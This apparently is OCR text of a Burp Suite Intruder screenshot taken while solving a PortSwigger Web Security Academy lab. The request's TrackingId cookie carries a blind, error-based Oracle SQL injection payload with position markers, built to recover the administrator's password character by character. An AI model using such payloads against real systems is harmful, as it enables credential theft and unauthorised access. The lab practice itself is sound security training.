 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Cluster bomb
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a910053048f231a82ee4265007200d3.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /login HTTP/2
2 Host: 0a910053048f231a82ee4265007200d3.web-security-academy.net
3 Cookie: TrackingId=fBwHDTGFiN40JZO1' AND (SELECT CASE WHEN SUBSTR(password,§1§,1)='§a§' THEN TO_CHAR(1/0) ELSE 'a' END FROM users WHERE username='administrator')='a' --; session=lBJ9TNbaTZFllcZyKqRAphNQBmAxPCsT
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua:
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: ""
14 Referer: https://0a910053048f231a82ee4265007200d3.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18